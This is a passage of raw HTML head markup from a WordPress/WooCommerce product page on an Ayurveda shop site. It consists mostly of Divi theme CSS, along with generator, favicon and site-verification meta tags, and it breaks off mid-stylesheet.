.et-pb-icon{font-size:32px;display:table-cell}.et_pb_blurb_position_left_phone .et_pb_blurb_container,.et_pb_blurb_position_right_phone .et_pb_blurb_container{display:table-cell;vertical-align:top}.et_pb_blurb_position_left_phone .et_pb_blurb_container{padding-left:15px}.et_pb_blurb_position_left_phone .et_pb_blurb_content{text-align:left}.et_pb_blurb_position_right_phone .et_pb_blurb_container{padding-right:15px}.et_pb_blurb_position_right_phone .et_pb_blurb_content{padding-right:52px;text-align:right}.et_pb_blurb_position_right_phone .et_pb_main_blurb_image{left:auto;right:0}.et_pb_blurb_position_right_phone .et-pb-icon{margin-right:0;margin-left:20px}.et_pb_blurb_position_top_phone .et_pb_main_blurb_image{display:block;width:auto}.et_pb_blurb_position_top_phone .et-pb-icon{font-size:96px;display:initial}.et_pb_blurb_position_top_phone .et_pb_blurb_container{display:block;padding-left:0;padding-right:0}.et_pb_blurb_position_top_phone .et_pb_blurb_content{display:inline-block;text-align:center;padding-right:0}}@media (max-width:980px){.et_pb_blurb.et_pb_text_align_left-tablet .et_pb_blurb_content .et_pb_blurb_container{text-align:left}.et_pb_blurb.et_pb_text_align_right-tablet .et_pb_blurb_content .et_pb_blurb_container{text-align:right}.et_pb_blurb.et_pb_text_align_justified-tablet .et_pb_blurb_content .et_pb_blurb_container{text-align:justify}.et_pb_blurb.et_pb_text_align_center-tablet .et_pb_blurb_content .et_pb_blurb_container{text-align:center}}@media (max-width:767px){.et_pb_blurb.et_pb_text_align_left-phone .et_pb_blurb_content .et_pb_blurb_container{text-align:left}.et_pb_blurb.et_pb_text_align_right-phone .et_pb_blurb_content .et_pb_blurb_container{text-align:right}.et_pb_blurb.et_pb_text_align_justified-phone .et_pb_blurb_content .et_pb_blurb_container{text-align:justify}.et_pb_blurb.et_pb_text_align_center-phone .et_pb_blurb_content .et_pb_blurb_container{text-align:center}}
.et-waypoint.et_pb_animation_off,.et-waypoint:not(.et_pb_counters).et_pb_animation_off,.et_pb_animation_off{opacity:1}.et-waypoint.et_pb_animation_left.et-animated,.et_pb_animation_left.et-animated{opacity:1;-webkit-animation:fadeLeft 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeLeft 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_right.et-animated,.et_pb_animation_right.et-animated{opacity:1;-webkit-animation:fadeRight 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeRight 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_top.et-animated,.et_pb_animation_top.et-animated{opacity:1;-webkit-animation:fadeTop 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeTop 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_bottom.et-animated,.et_pb_animation_bottom.et-animated{opacity:1;-webkit-animation:fadeBottom 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeBottom 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_fade_in.et-animated,.et_pb_animation_fade_in.et-animated{opacity:1;-webkit-animation:fadeIn 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeIn 1s cubic-bezier(.77,0,.175,1) 1}@media (max-width:980px){.et-waypoint.et_pb_animation_off_tablet,.et-waypoint:not(.et_pb_counters).et_pb_animation_off_tablet,.et_pb_animation_off_tablet{opacity:1;-webkit-animation:none;animation:none}.et-waypoint.et_pb_animation_left_tablet.et-animated,.et_pb_animation_left_tablet.et-animated{opacity:1;-webkit-animation:fadeLeft 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeLeft 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_right_tablet.et-animated,.et_pb_animation_right_tablet.et-animated{opacity:1;-webkit-animation:fadeRight 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeRight 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_top_tablet.et-animated,.et_pb_animation_top_tablet.et-animated{opacity:1;-webkit-animation:fadeTop 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeTop 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_bottom_tablet.et-animated,.et_pb_animation_bottom_tablet.et-animated{opacity:1;-webkit-animation:fadeBottom 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeBottom 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_fade_in_tablet.et-animated,.et_pb_animation_fade_in_tablet.et-animated{opacity:1;-webkit-animation:fadeIn 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeIn 1s cubic-bezier(.77,0,.175,1) 1}}@media (max-width:767px){.et-waypoint.et_pb_animation_off_phone,.et-waypoint:not(.et_pb_counters).et_pb_animation_off_phone,.et_pb_animation_off_phone{opacity:1;-webkit-animation:none;animation:none}.et-waypoint.et_pb_animation_left_phone.et-animated,.et_pb_animation_left_phone.et-animated{opacity:1;-webkit-animation:fadeLeft 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeLeft 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_right_phone.et-animated,.et_pb_animation_right_phone.et-animated{opacity:1;-webkit-animation:fadeRight 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeRight 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_top_phone.et-animated,.et_pb_animation_top_phone.et-animated{opacity:1;-webkit-animation:fadeTop 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeTop 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_bottom_phone.et-animated,.et_pb_animation_bottom_phone.et-animated{opacity:1;-webkit-animation:fadeBottom 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeBottom 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_fade_in_phone.et-animated,.et_pb_animation_fade_in_phone.et-animated{opacity:1;-webkit-animation:fadeIn 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeIn 1s cubic-bezier(.77,0,.175,1) 1}}
.et_pb_wc_title{word-wrap:break-word}.et_pb_wc_title h1{padding-bottom:0}
.et_pb_space{-webkit-box-sizing:content-box;box-sizing:content-box;height:23px}.et_pb_divider_hidden{margin-bottom:0!important}.et_pb_divider_internal{display:inline-block;width:100%}.et_pb_divider{margin:0 0 30px;position:relative}.et_pb_divider:before{content:"";width:100%;height:1px;border-top:1px solid rgba(0,0,0,.1);position:absolute;left:0;top:0;z-index:10}.et_pb_divider:after,.et_pb_space:after{content:"";display:table}.et_pb_divider_position_bottom:before{top:auto!important;bottom:0!important}.et_pb_divider_position_center:before{top:50%!important}@media (max-width:980px){.et_pb_divider_position_top_tablet:before{top:0!important;bottom:auto!important}.et_pb_divider_position_bottom_tablet:before{top:auto!important;bottom:0!important}.et_pb_divider_position_center_tablet:before{top:50%!important}.et_pb_space.et-hide-mobile{display:none}}@media (max-width:767px){.et_pb_divider_position_top_phone:before{top:0!important;bottom:auto!important}.et_pb_divider_position_bottom_phone:before{top:auto!important;bottom:0!important}.et_pb_divider_position_center_phone:before{top:50%!important}}.ie .et_pb_divider{overflow:visible}
.et_pb_wc_rating{word-wrap:break-word}.et_pb_wc_rating .star-rating span.rating{display:none}.et_pb_wc_rating .et-pb-icon{font-size:16px}.et_pb_wc_rating .woocommerce-review-link{vertical-align:text-bottom;line-height:1.7em}.et_pb_wc_rating .woocommerce-product-rating{margin-bottom:0}.et_pb_wc_rating .woocommerce-product-rating .star-rating{float:none;display:inline-block;margin:0}.et_pb_wc_rating.et_pb_wc_rating_layout_stacked .woocommerce-review-link{float:none;display:block}.et_pb_wc_rating.et_pb_wc_rating_no_rating .star-rating,.et_pb_wc_rating.et_pb_wc_rating_no_reviews .woocommerce-review-link{display:none}
.et_pb_wc_price{word-wrap:break-word}.et_pb_wc_price .amount{word-break:break-all}.et_pb_wc_price .price{font-size:26px!important}.et_pb_wc_price .price del{color:#999}
.et_pb_wc_stock{word-wrap:break-word}.et_pb_wc_stock .out-of-stock{color:red}.et_pb_wc_stock .in-stock{color:#77a464}.et_pb_wc_stock .stock{font-size:13px}
.et_pb_wc_description{word-wrap:break-word}
.et_pb_wc_add_to_cart form.cart .button,.et_pb_wc_add_to_cart form.cart div.quantity{float:none!important;display:inline-block;vertical-align:middle}.et_pb_wc_add_to_cart form.cart{margin-top:0!important;margin-bottom:0!important}.et_pb_wc_add_to_cart form.cart .variations td .label{font-weight:700}.et_pb_wc_add_to_cart form.cart .variations td select{border-style:solid!important;border-width:0;-moz-appearance:none;-webkit-appearance:none;width:100%}.et_pb_wc_add_to_cart form.cart .variations td.value{position:relative}.et_pb_wc_add_to_cart form.cart .variations td.value span:after{border:6px solid transparent;border-top-color:#666;content:"";display:block;height:0;margin-top:3px;pointer-events:none;position:absolute;right:10px;-webkit-transform:translateY(-145%);transform:translateY(-145%);width:0}.et_pb_wc_add_to_cart form.cart .variations td.value .reset_variations{float:right;margin-top:1em}.et_pb_wc_add_to_cart.et_pb_hide_input_quantity .quantity,.et_pb_wc_add_to_cart.et_pb_hide_input_quantity .woocommerce-grouped-product-list-item__quantity{display:none!important}.et_pb_wc_add_to_cart.et_pb_hide_stock .stock{display:none}.et_pb_wc_add_to_cart .quantity input.qty{border:0 solid #333!important;width:auto;max-width:4.3em}.et_pb_wc_add_to_cart.et_pb_fields_label_position_stacked form.cart .variations td{display:block}.et_pb_wc_add_to_cart.et_pb_fields_label_position_stacked form.cart .variations td.label{padding-bottom:.6em!important}.et_pb_wc_add_to_cart.et_pb_fields_label_position_stacked form.cart div.quantity{display:block;margin:0 0 20px!important}.et_pb_wc_add_to_cart{word-wrap:break-word}.et-dynamic-content-woo--product_additional_information.woocommerce h2{color:inherit!important;font-family:inherit;font-weight:inherit;font-style:inherit;font-size:inherit;letter-spacing:inherit;line-height:inherit;text-align:inherit;text-shadow:inherit}
.et_pb_wc_meta{word-wrap:break-word}.et_pb_wc_meta.et_pb_wc_meta_layout_stacked .posted_in,.et_pb_wc_meta.et_pb_wc_meta_layout_stacked .sku_wrapper,.et_pb_wc_meta.et_pb_wc_meta_layout_stacked .tagged_as{display:block}.et_pb_wc_meta_empty{display:none}.et_pb_wc_meta .product_meta>span:last-child:after{content:""!important}.et_pb_wc_meta.et_pb_wc_no_categories .posted_in,.et_pb_wc_meta.et_pb_wc_no_sku .sku_wrapper,.et_pb_wc_meta.et_pb_wc_no_tags .tagged_as{display:none}
.et_pb_with_border.et_pb_wc_related_products .et_shop_image,.et_pb_with_border .et_pb_wc_related_products .et_shop_image>img:not(.woocommerce-placeholder),.et_pb_with_border.et_pb_wc_related_products .product,.et_pb_with_border.et_pb_wc_upsells .et_shop_image,.et_pb_with_border.et_pb_wc_upsells .product{border:0 solid #333}.et_pb_wc_related_products ul.products li.product,.et_pb_wc_upsells ul.products li.product{margin:0 3.8% 2.992em 0}.et_pb_wc_related_products ul.products li.product a img,.et_pb_wc_upsells ul.products li.product a img{margin-bottom:0!important}.et_pb_wc_related_products ul.products li.product.last,.et_pb_wc_upsells ul.products li.product.last{margin-right:0}.et_pb_wc_related_products ul.products.columns-1 li.product,.et_pb_wc_upsells ul.products.columns-1 li.product{width:100%;margin-right:0}.et_pb_wc_related_products ul.products.columns-2 li.product,.et_pb_wc_upsells ul.products.columns-2 li.product{width:48%}.et_pb_wc_related_products ul.products.columns-3 li.product,.et_pb_wc_upsells ul.products.columns-3 li.product{width:30.75%}.et_pb_wc_related_products ul.products.columns-4 li.product,.et_pb_wc_upsells ul.products.columns-4 li.product{width:22.15%}.et_pb_wc_related_products ul.products.columns-5 li.product,.et_pb_wc_upsells ul.products.columns-5 li.product{width:16.95%}.et_pb_wc_related_products ul.products.columns-6 li.product,.et_pb_wc_upsells ul.products.columns-6 li.product{width:13.5%}.et_pb_wc_related_products.et_pb_text_align_center .products .star-rating,.et_pb_wc_related_products.et_pb_text_align_justified .products .star-rating,.et_pb_wc_related_products.et_pb_text_align_right .products .star-rating,.et_pb_wc_upsells.et_pb_text_align_center .products .star-rating,.et_pb_wc_upsells.et_pb_text_align_justified .products .star-rating,.et_pb_wc_upsells.et_pb_text_align_right .products .star-rating{display:inline-block}.et_pb_wc_related_products .et_shop_image>img,.et_pb_wc_upsells .et_shop_image>img{border-style:solid}.et_pb_wc_related_products_no_image .et_shop_image,.et_pb_wc_related_products_no_name .woocommerce-loop-product__title,.et_pb_wc_related_products_no_price .price,.et_pb_wc_related_products_no_rating .star-rating,.et_pb_wc_related_products_no_sale_badge .onsale,.et_pb_wc_upsells_no_image .et_shop_image,.et_pb_wc_upsells_no_name .woocommerce-loop-product__title,.et_pb_wc_upsells_no_price .price,.et_pb_wc_upsells_no_rating .star-rating,.et_pb_wc_upsells_no_sale_badge .onsale{display:none}.et_pb_wc_related_products span.onsale,.et_pb_wc_upsells span.onsale{border-style:solid}@media (min-width:981px){.woocommerce-page .et_pb_wc_related_products ul.products li.first,.woocommerce-page .et_pb_wc_upsells ul.products li.first{clear:both}.et_pb_wc_related_products ul.products:not(.columns-4) li.product:nth-child(4n+1),.et_pb_wc_upsells ul.products:not(.columns-4) li.product:nth-child(4n+1){clear:none}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content .et_pb_wc_related_products ul.products.columns-4 li.product,.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content .et_pb_wc_upsells ul.products.columns-4 li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content .et_pb_wc_related_products ul.products.columns-4 li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content .et_pb_wc_upsells ul.products.columns-4 li.product{width:22.15%;margin-right:3.8%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content .et_pb_wc_related_products ul.products.columns-4 li.last,.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content .et_pb_wc_upsells ul.products.columns-4 li.last,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content .et_pb_wc_related_products ul.products.columns-4 li.last,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content .et_pb_wc_upsells ul.products.columns-4 li.last{margin-right:0}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content .et_pb_wc_related_products ul.products.columns-5 li.product,.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content .et_pb_wc_upsells ul.products.columns-5 li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content .et_pb_wc_related_products ul.products.columns-5 li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content .et_pb_wc_upsells ul.products.columns-5 li.product{width:16.95%;margin-right:3.8%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content .et_pb_wc_related_products ul.products.columns-5 li.last,.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content .et_pb_wc_upsells ul.products.columns-5 li.last,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content .et_pb_wc_related_products ul.products.columns-5 li.last,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content .et_pb_wc_upsells ul.products.columns-5 li.last{margin-right:0}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content .et_pb_wc_related_products ul.products.columns-6 li.product,.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content .et_pb_wc_upsells ul.products.columns-6 li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content .et_pb_wc_related_products ul.products.columns-6 li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content .et_pb_wc_upsells ul.products.columns-6 li.product{width:13.5%;margin-right:3.8%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content .et_pb_wc_related_products ul.products.columns-6 li.last,.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content .et_pb_wc_upsells ul.products.columns-6 li.last,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content .et_pb_wc_related_products ul.products.columns-6 li.last,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content .et_pb_wc_upsells ul.products.columns-6 li.last{margin-right:0}.et_full_width_page.woocommerce-page .et_pb_wc_related_products ul.products.columns-3 li.product:nth-child(4n),.et_full_width_page.woocommerce-page .et_pb_wc_related_products ul.products.columns-5 li.product:nth-child(4n),.et_full_width_page.woocommerce-page .et_pb_wc_related_products ul.products.columns-6 li.product:nth-child(4n),.et_full_width_page.woocommerce-page .et_pb_wc_upsells ul.products.columns-3 li.product:nth-child(4n),.et_full_width_page.woocommerce-page .et_pb_wc_upsells ul.products.columns-5 li.product:nth-child(4n),.et_full_width_page.woocommerce-page .et_pb_wc_upsells ul.products.columns-6 li.product:nth-child(4n){margin-right:3.8%}}@media (max-width:980px){.et_pb_wc_related_products ul.products.columns-1 li.product,.et_pb_wc_related_products ul.products.columns-2 li.product,.et_pb_wc_related_products ul.products.columns-3 li.product,.et_pb_wc_related_products ul.products.columns-4 li.product,.et_pb_wc_related_products ul.products.columns-5 li.product,.et_pb_wc_related_products ul.products.columns-6 li.product,.et_pb_wc_upsells ul.products.columns-1 li.product,.et_pb_wc_upsells ul.products.columns-2 li.product,.et_pb_wc_upsells ul.products.columns-3 li.product,.et_pb_wc_upsells ul.products.columns-4 li.product,.et_pb_wc_upsells ul.products.columns-5 li.product,.et_pb_wc_upsells ul.products.columns-6 li.product{width:48%!important;margin-right:4%!important}.et_pb_wc_related_products ul.products.columns-1 li:nth-child(2n+2),.et_pb_wc_related_products ul.products.columns-2 li:nth-child(2n+2),.et_pb_wc_related_products ul.products.columns-3 li:nth-child(2n+2),.et_pb_wc_related_products ul.products.columns-4 li:nth-child(2n+2),.et_pb_wc_related_products ul.products.columns-5 li:nth-child(2n+2),.et_pb_wc_related_products ul.products.columns-6 li:nth-child(2n+2),.et_pb_wc_upsells ul.products.columns-1 li:nth-child(2n+2),.et_pb_wc_upsells ul.products.columns-2 li:nth-child(2n+2),.et_pb_wc_upsells ul.products.columns-3 li:nth-child(2n+2),.et_pb_wc_upsells ul.products.columns-4 li:nth-child(2n+2),.et_pb_wc_upsells ul.products.columns-5 li:nth-child(2n+2),.et_pb_wc_upsells ul.products.columns-6 li:nth-child(2n+2){margin-right:0!important}.et_pb_wc_related_products ul.products.columns-1 li:nth-child(3n+1),.et_pb_wc_related_products ul.products.columns-2 li:nth-child(3n+1),.et_pb_wc_related_products ul.products.columns-3 li:nth-child(3n+1),.et_pb_wc_related_products ul.products.columns-4 li:nth-child(3n+1),.et_pb_wc_related_products ul.products.columns-5 li:nth-child(3n+1),.et_pb_wc_related_products ul.products.columns-6 li:nth-child(3n+1),.et_pb_wc_upsells ul.products.columns-1 li:nth-child(3n+1),.et_pb_wc_upsells ul.products.columns-2 li:nth-child(3n+1),.et_pb_wc_upsells ul.products.columns-3 li:nth-child(3n+1),.et_pb_wc_upsells ul.products.columns-4 li:nth-child(3n+1),.et_pb_wc_upsells ul.products.columns-5 li:nth-child(3n+1),.et_pb_wc_upsells ul.products.columns-6 li:nth-child(3n+1){clear:none}}
ul.et_pb_social_media_follow{list-style-type:none!important;margin:0 0 22px;padding:0}.et_pb_social_media_follow li{display:inline-block;margin-bottom:8px;position:relative}.et_pb_social_media_follow li a{margin-right:8px;display:inline-block;text-decoration:none;text-align:center;position:relative}.et_pb_social_media_follow li a.follow_button{padding:0 12px;margin-top:5px;margin-right:25px;font-size:14px;line-height:1.6em;background:rgba(0,0,0,.1);color:rgba(0,0,0,.5);border-radius:3px;border-width:0;border-style:solid;-webkit-transition:all .3s;transition:all .3s}.et_pb_social_media_follow li.last-child a,.et_pb_social_media_follow li:last-child a{margin-right:0}.et_pb_social_media_follow.has_follow_button li.last-child a.icon,.et_pb_social_media_follow.has_follow_button li:last-child a.icon{margin-right:8px}.et_pb_social_media_follow li a.follow_button:hover{background:rgba(0,0,0,.2);color:rgba(0,0,0,.6)}.et_pb_social_media_follow.et_pb_bg_layout_dark li a.follow_button{background:rgba(0,0,0,.6);color:hsla(0,0%,100%,.8)}.et_pb_social_media_follow.et_pb_bg_layout_dark li a.follow_button:hover{background:rgba(0,0,0,.7);color:#fff}.et_pb_social_media_follow li a.icon{height:32px;width:32px;padding:0;-webkit-box-sizing:content-box;box-sizing:content-box}.et_pb_social_media_follow li a.icon:before{height:32px;width:32px;font-size:16px;line-height:32px;display:block;color:#fff;-webkit-transition:color .3s;transition:color .3s;position:relative;z-index:10}.et_pb_social_media_follow li a.icon:hover:before{color:hsla(0,0%,100%,.7)}.et_pb_social_media_follow li a.icon{border-radius:3px}.et_pb_social_media_follow_network_name{display:none}.et_pb_social_icon a.icon{vertical-align:middle}.et_pb_social_icon a.icon:before{font-family:ETmodules;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-shadow:0 0;direction:ltr}.et-pb-social-fa-icon a.icon:before{font-family:FontAwesome}.et-social-telegram a.icon:before{content:"\F3FE"}.et-social-amazon a.icon:before{content:"\F270"}.et-social-bandcamp a.icon:before{content:"\F2D5"}.et-social-bitbucket a.icon:before{content:"\F171"}.et-social-behance a.icon:before{content:"\F1B4"}.et-social-buffer a.icon:before{content:"\F837"}.et-social-codepen a.icon:before{content:"\F1CB"}.et-social-deviantart a.icon:before{content:"\F1BD"}.et-social-flipboard a.icon:before{content:"\F44D"}.et-social-foursquare a.icon:before{content:"\F180"}.et-social-github a.icon:before{content:"\F09B"}.et-social-goodreads a.icon:before{content:"\F3A9"}.et-social-google a.icon:before{content:"\F1A0"}.et-social-houzz a.icon:before{content:"\F27C"}.et-social-itunes a.icon:before{content:"\F3B5"}.et-social-last_fm a.icon:before{content:"\F202"}.et-social-line a.icon:before{content:"\F3C0"}.et-social-medium a.icon:before,.et-social-meetup a.icon:before{content:"\F3C7"}.et-social-odnoklassniki a.icon:before{content:"\F263"}.et-social-patreon a.icon:before{content:"\F3D9"}.et-social-periscope a.icon:before{content:"\F3DA"}.et-social-quora a.icon:before{content:"\F2C4"}.et-social-researchgate a.icon:before{content:"\F4F8"}.et-social-reddit a.icon:before{content:"\F281"}.et-social-snapchat a.icon:before{content:"\F2AC"}.et-social-soundcloud a.icon:before{content:"\F1BE"}.et-social-spotify a.icon:before{content:"\F1BC"}.et-social-steam a.icon:before{content:"\F3F6"}.et-social-tripadvisor a.icon:before{content:"\F262"}.et-social-tiktok a.icon:before{content:"\E07B"}.et-social-twitch a.icon:before{content:"\F1E8"}.et-social-vk a.icon:before{content:"\F189"}.et-social-weibo a.icon:before{content:"\F18A"}.et-social-whatsapp a.icon:before{content:"\F232"}.et-social-xing a.icon:before{content:"\F168"}.et-social-yelp a.icon:before{content:"\F1E9"}.et-social-pinterest a.icon:before{content:"\E095"}.et-social-linkedin a.icon:before{content:"\E09D"}.et-social-tumblr a.icon:before{content:"\E097"}.et-social-skype a.icon:before{content:"\E0A2"}.et-social-flikr a.icon:before{content:"\E0A6"}.et-social-myspace a.icon:before{content:"\E0A1"}.et-social-dribbble a.icon:before{content:"\E09B"}.et-social-youtube a.icon:before{content:"\E0A3"}.et-social-vimeo a.icon:before{content:"\E09C"}@media (max-width:980px){.et_pb_bg_layout_light_tablet.et_pb_social_media_follow li a.follow_button{background:rgba(0,0,0,.1);color:rgba(0,0,0,.5)}.et_pb_bg_layout_light_tablet.et_pb_social_media_follow li a.follow_button:hover{background:rgba(0,0,0,.2);color:rgba(0,0,0,.6)}.et_pb_bg_layout_dark_tablet.et_pb_social_media_follow li a.follow_button{background:rgba(0,0,0,.6);color:hsla(0,0%,100%,.8)}.et_pb_bg_layout_dark_tablet.et_pb_social_media_follow li a.follow_button:hover{background:rgba(0,0,0,.7);color:#fff}}@media (max-width:767px){.et_pb_bg_layout_light_phone.et_pb_social_media_follow li a.follow_button{background:rgba(0,0,0,.1);color:rgba(0,0,0,.5)}.et_pb_bg_layout_light_phone.et_pb_social_media_follow li a.follow_button:hover{background:rgba(0,0,0,.2);color:rgba(0,0,0,.6)}.et_pb_bg_layout_dark_phone.et_pb_social_media_follow li a.follow_button{background:rgba(0,0,0,.6);color:hsla(0,0%,100%,.8)}.et_pb_bg_layout_dark_phone.et_pb_social_media_follow li a.follow_button:hover{background:rgba(0,0,0,.7);color:#fff}}.rtl .et_pb_social_media_follow li a{margin-left:8px;margin-right:0}
/*# sourceURL=divi-dynamic-critical-inline-css */
</style>





















<link rel="https://api.w.org/" href="https://www.ganeshayurveda.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.ganeshayurveda.com/wp-json/wp/v2/product/4232" /><meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://www.ganeshayurveda.com/?p=4232' />

	<style>img#wpstats{display:none}</style>
		<style type="text/css" id="et-social-custom-css">
				 
			</style>		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}		</style>
		<!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="BqZCadBvuGuRVXTWUZkcbWBZtiSzkBJ9e6AsrHIcLFM" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	

<link rel="icon" href="https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2019/12/cropped-LOGO-GANESN-AYURVEDA_final-1.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2019/12/cropped-LOGO-GANESN-AYURVEDA_final-1.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2019/12/cropped-LOGO-GANESN-AYURVEDA_final-1.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2019/12/cropped-LOGO-GANESN-AYURVEDA_final-1.png?fit=270%2C270&#038;ssl=1" />
<style id="et-divi-customizer-global-cached-inline-styles">body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url,body .et_pb_bg_layout_light .et_pb_post p,body .et_pb_bg_layout_dark .et_pb_post p{font-size:14px}.et_pb_slide_content,.et_pb_best_value{font-size:15px}body{color:#000000}h1,h2,h3,h4,h5,h6{color:#000000}.woocommerce #respond input#submit,.woocommerce-page #respond input#submit,.woocommerce #content input.button,.woocommerce-page #content input.button,.woocommerce-message,.woocommerce-error,.woocommerce-info{background:#7c7c7c!important}#et_search_icon:hover,.mobile_menu_bar:before,.mobile_menu_bar:after,.et_toggle_slide_menu:after,.et-social-icon a:hover,.et_pb_sum,.et_pb_pricing li a,.et_pb_pricing_table_button,.et_overlay:before,.entry-summary p.price ins,.woocommerce div.product span.price,.woocommerce-page div.product span.price,.woocommerce #content div.product span.price,.woocommerce-page #content div.product span.price,.woocommerce div.product p.price,.woocommerce-page div.product p.price,.woocommerce #content div.product p.price,.woocommerce-page #content div.product p.price,.et_pb_member_social_links a:hover,.woocommerce .star-rating span:before,.woocommerce-page .star-rating span:before,.et_pb_widget li a:hover,.et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active,.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et_pb_gallery .et_pb_gallery_pagination ul li a.active,.wp-pagenavi span.current,.wp-pagenavi a:hover,.nav-single a,.tagged_as a,.posted_in a{color:#7c7c7c}.et_pb_contact_submit,.et_password_protected_form .et_submit_button,.et_pb_bg_layout_light .et_pb_newsletter_button,.comment-reply-link,.form-submit .et_pb_button,.et_pb_bg_layout_light .et_pb_promo_button,.et_pb_bg_layout_light .et_pb_more_button,.woocommerce a.button.alt,.woocommerce-page a.button.alt,.woocommerce button.button.alt,.woocommerce button.button.alt.disabled,.woocommerce-page button.button.alt,.woocommerce-page button.button.alt.disabled,.woocommerce input.button.alt,.woocommerce-page input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce-page #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce-page #content input.button.alt,.woocommerce a.button,.woocommerce-page a.button,.woocommerce button.button,.woocommerce-page button.button,.woocommerce input.button,.woocommerce-page input.button,.et_pb_contact p input[type="checkbox"]:checked+label i:before,.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#7c7c7c}.footer-widget h4{color:#7c7c7c}.et-search-form,.nav li ul,.et_mobile_menu,.footer-widget li:before,.et_pb_pricing li:before,blockquote{border-color:#7c7c7c}.et_pb_counter_amount,.et_pb_featured_table .et_pb_pricing_heading,.et_quote_content,.et_link_content,.et_audio_content,.et_pb_post_slider.et_pb_bg_layout_dark,.et_slide_in_menu_container,.et_pb_contact p input[type="radio"]:checked+label i:before{background-color:#7c7c7c}a{color:#000000}.nav li ul{border-color:#666666}.et_secondary_nav_enabled #page-container #top-header{background-color:#666666!important}#et-secondary-nav li ul{background-color:#666666}#et-secondary-nav li ul{background-color:#000000}#main-header .nav li ul a{color:#000000}#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a,#top-menu li.current_page_item>a{color:#666666}.footer-widget,.footer-widget li,.footer-widget li a,#footer-info{font-size:21px}.footer-widget 